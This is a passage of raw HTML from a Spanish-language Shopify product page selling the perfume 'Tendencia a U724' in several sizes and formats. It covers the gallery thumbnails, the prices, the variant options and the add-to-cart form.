                <img src="//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=416" alt="Tendencia a U724" srcset="//www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34887977402594"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-6
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=416" alt="Tendencia a U724" srcset="//www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34887977500898"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-7
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=416" alt="Tendencia a U724" srcset="//www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34887977369826"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-8
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=416" alt="Tendencia a U724" srcset="//www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-36364555026658"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-9
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=416" alt="Tendencia a U724" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18300364357858__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18300364357858__main"
        data-section="template--18300364357858__main"
        data-url="/products/copy-of-tendencia-a-ua-la-rose"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Tendencia a U724
                </h1>
                <a href="/products/copy-of-tendencia-a-ua-la-rose" class="product__title">
                  <h2 class="h1">
                    Tendencia a U724
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--18300364357858__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 5,093.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 94%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18300364357858__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44070989758690">
                  
<input type="hidden" name="product-id" value="8089392185570" /><input type="hidden" name="section-id" value="template--18300364357858__main" /></form></div>
              <p class="urgency-text color-accent-1" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <strong>EL AROMA QUE TE ENAMORA</strong>
              </p>
            

  <variant-selects
    id="variant-selects-template--18300364357858__main"
    class="no-js-hidden"
    data-section="template--18300364357858__main"
    data-url="/products/copy-of-tendencia-a-ua-la-rose"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--18300364357858__main-0">
          
            Presentación
          
        </label>
        
            
<input
        type="radio"
        id="template--18300364357858__main-1-0"
        name="Presentación"
        value="60 ML"
        form="product-form-template--18300364357858__main"
        
          checked
        
        
      >
      <label for="template--18300364357858__main-1-0" class='color-foreground-text'>
        60 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-1"
        name="Presentación"
        value="10 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-1" class='color-foreground-text'>
        10 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-2"
        name="Presentación"
        value="25 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-2" class='color-foreground-text'>
        25 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-3"
        name="Presentación"
        value="100 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-3" class='color-foreground-text'>
        100 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-4"
        name="Presentación"
        value="Desodorante 55 GR"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-4" class='color-foreground-text'>
        Desodorante 55 GR<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-5"
        name="Presentación"
        value="Crema Perfumada 200gr"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-5" class='color-foreground-text'>
        Crema Perfumada 200gr<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-6"
        name="Presentación"
        value="Rolete 10ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-6" class='color-foreground-text'>
        Rolete 10ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-7"
        name="Presentación"
        value="Gel de cabello"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-7" class='color-foreground-text'>
        Gel de cabello<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
      </div><script type="application/json">
      [{"id":44070989758690,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42428418916578,"product_id":8089392185570,"position":1,"created_at":"2024-10-31T10:59:28-04:00","updated_at":"2024-10-31T10:59:30-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","variant_ids":[44070989758690]},"available":true,"name":"Tendencia a U724 - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":509300,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34889150005474,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989791458,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607436002,"product_id":8089392185570,"position":8,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","variant_ids":[44070989791458]},"available":true,"name":"Tendencia a U724 - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989824226,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607567074,"product_id":8089392185570,"position":6,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","variant_ids":[44070989824226]},"available":true,"name":"Tendencia a U724 - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977402594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989889762,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607632610,"product_id":8089392185570,"position":4,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","variant_ids":[44070989889762]},"available":true,"name":"Tendencia a U724 - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989922530,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607501538,"product_id":8089392185570,"position":3,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","variant_ids":[44070989922530]},"available":true,"name":"Tendencia a U724 - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44240478404834,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607534306,"product_id":8089392185570,"position":7,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","variant_ids":[44240478404834]},"available":true,"name":"Tendencia a U724 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977500898,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44860896805090,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607599842,"product_id":8089392185570,"position":2,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","variant_ids":[44860896805090]},"available":true,"name":"Tendencia a U724 - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765979435234,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536142033122,"product_id":8089392185570,"position":9,"created_at":"2025-08-14T09:54:46-04:00","updated_at":"2025-08-14T09:54:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687","variant_ids":[46765979435234]},"available":true,"name":"Tendencia a U724 - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364555026658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18300364357858__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18300364357858__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18300364357858__main"
        class="select__select"
        form="product-form-template--18300364357858__main"
      ><option
            
              selected="selected"
            
            
            value="44070989758690"
          >60 ML - $ 299.00</option><option
            
            
            value="44070989791458"
          >10 ML - $ 90.00</option><option
            
            
            value="44070989824226"
          >25 ML - $ 140.00</option><option
            
            
            value="44070989889762"
          >100 ML - $ 425.00</option><option
            
            
            value="44070989922530"
          >Desodorante 55 GR - $ 75.00</option><option
            
            
            value="44240478404834"
          >Crema Perfumada 200gr - $ 150.00</option><option
            
            
            value="44860896805090"
          >Rolete 10ML - $ 120.00</option><option
            
            
            value="46765979435234"
          >Gel de cabello - $ 120.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--18300364357858__main" data-options="Presentación">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18300364357858__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18300364357858__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44070989758690"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18300364357858__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8089392185570" /><input type="hidden" name="section-id" value="template--18300364357858__main" /></form></product-form><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411727323281" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44070989758690"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.perfumara.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861727323282" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
